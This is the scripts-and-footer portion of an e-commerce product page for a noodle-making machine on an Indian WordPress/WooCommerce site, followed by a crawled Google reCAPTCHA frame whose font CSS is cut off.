		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/gtindia.com"}},{"@type":"ListItem","position":2,"item":{"name":"GT Agro Industries","@id":"https:\/\/gtindia.com\/product-category\/gt-agro-industries\/"}},{"@type":"ListItem","position":3,"item":{"name":"Food Machineries","@id":"https:\/\/gtindia.com\/product-category\/gt-agro-industries\/food-machineries\/"}},{"@type":"ListItem","position":4,"item":{"name":"Food &amp;amp; Kitchen Machinery","@id":"https:\/\/gtindia.com\/product-category\/gt-agro-industries\/food-machineries\/food-kitchen-machinery\/"}},{"@type":"ListItem","position":5,"item":{"name":"NOODLE MAKING MACHINE","@id":"https:\/\/gtindia.com\/product\/gt-hd-160anoodle-making-machine\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gtindia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://gtindia.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.75' type='text/css' media='all' />
<script type="text/javascript" id="tz-ajax-auth-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/gtindia.com\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/js/ajax-auth.js?ver=1.0" id="tz-ajax-auth-js"></script>
<script type="text/javascript" id="tz-share-buttons-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gtindia.com\/wp-admin\/admin-ajax.php","nonce":"15b128aecf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/js/post-share.js?ver=1.0" id="tz-share-buttons-js"></script>
<script type="text/javascript" id="tz-like-post-script-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gtindia.com\/wp-admin\/admin-ajax.php","nonce":"15b128aecf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/js/post-like.js?ver=1.0" id="tz-like-post-script-js"></script>
<script type="text/javascript" id="wpmenucart-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https:\/\/gtindia.com\/wp-admin\/admin-ajax.php","nonce":"ec5d7198e7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart.min.js?ver=2.14.3" id="wpmenucart-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack/includes/../public/js/elementor-helper.js?ver=1.0.3" id="tz-elementor-helper-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/gtindia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/mobile-menu-builder/assets/js/mobile-menu-builder.min.js?ver=6.5.7" id="jquery-mobile-menu-builder-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack/public/js/tz-feature-pack-public.js?ver=1.0.3" id="tz-feature-pack-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack/public/js/bootstrap.js?ver=3.3.7" id="tz-bootstrap-js-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack/public/js/owl-carousel.js?ver=2.2.1" id="tz-owl-carousel-js-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/gtindia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/twist/assets/js/public.js" id="wpgs-public-js"></script>
<script type="text/javascript" id="wpgs-public-js-after">
/* <![CDATA[ */
(function( $ ) {
  		'use strict';
		$(document).ready(function(){

		
			
		$('.wpgs-image').slick({

			fade: false,
			asNavFor: '.wpgs-thumb',
			lazyLoad:'disable',
			adaptiveHeight: false,
			dots: false,
			dotsClass:'slick-dots wpgs-dots',
			focusOnSelect:false,
			rtl: false,
			infinite: false,
			draggable: false,
			arrows: true,
			prevArrow:'<span class="slick-prev slick-arrow" aria-label="prev"  ></span>',
			nextArrow:'<span class="slick-next slick-arrow" aria-label="Next" ></span>',
			speed: 500,
			autoplay: false,
			pauseOnHover: true,
			pauseOnDotsHover: true,
			autoplaySpeed: 4000,
		});
		
			
			$('.wpgs-thumb').slick({
				slidesToShow: 4,
				slidesToScroll: 1,
				rtl: false,
				
				arrows: true,
				prevArrow:'<span class="slick-prev slick-arrow" aria-label="prev"  ></span>',
				nextArrow:'<span class="slick-next slick-arrow" aria-label="Next" ></span>',
				speed:600,
				infinite: false,
				centerMode: false,
				focusOnSelect: true,asNavFor: '.wpgs-image',

				responsive: [

					{
					breakpoint: 1025,
					settings: {
						variableWidth: false,
						vertical: false,verticalSwiping: false,rtl: false,
						slidesToShow: 4,
						slidesToScroll: 1,
						swipeToSlide :true,

					}
					},

					{
					breakpoint: 767,
					settings: {
						variableWidth: false,
						vertical: false,verticalSwiping: false,rtl: false,
						slidesToShow: 4,
						slidesToScroll: 1,
						swipeToSlide :true,
					}
					}

				]

			});
			
			$('.wpgs-image img').each(function () {
				$(this).wrap('<div class=\'zoom_w\' style=\'display: inline-block; position: relative; overflow: hidden;\'></div>');
				var newImgSrc = $(this).attr('data-large_image');
				$(this).parent().zoom({
					url:newImgSrc

				});

			});
			$('.zoom_w').each(function(){
				$(this).wrap('<div class="recall_lightbox"></div>');
			});
			$('.recall_lightbox').each(function(){
				var lb = $(this).parent().find( ".woocommerce-product-gallery__lightbox" );
				$(this).on("click", function(){
					lb.trigger('click');
				console.log(lb);
				});
			});

			 $('.woocommerce-product-gallery__image .img-attr').load(function () {

				var newImgSrc = $(this).attr('data-large_image');
				$(this).parent().zoom({
				url: newImgSrc,
					callback: function(){
						$('.woocommerce-product-gallery__image .zoom_w .zoomImg:not(:last-child)').remove();
					}
				});

			});
			

			

			$('.wpgs-wrapper').hide();
			$('.wpgs-wrapper').css("opacity", "1");
			$('.wpgs-wrapper').fadeIn();



		
		});

		})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/themes/chromium/assets/js/navigation.js?ver=20151215" id="chromium-navigation-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/themes/chromium/assets/js/theme-helper.js?ver=1.0" id="chromium-theme-helper-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/themes/chromium/assets/js/magnific-popup.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/js/cart-helper.js?ver=1.0" id="tz-cart-js-holder-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/js/custom-scrollbar.js?ver=3.1.5" id="tz-cart-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/js/countdown.js?ver=2.0.2" id="tz-hot-offers-countdown-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="bellows-js-extra">
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off","slide_speed":400}},"v":"1.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.3" id="bellows-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search by Title, Brand, Category ...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/gtindia.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.28.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/google-captcha/js/script.js?ver=1.75" id="gglcptch_script-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N&co=aHR0cHM6Ly9ndGluZGlhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bgv61g6yr8rk
body_size: 48723
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
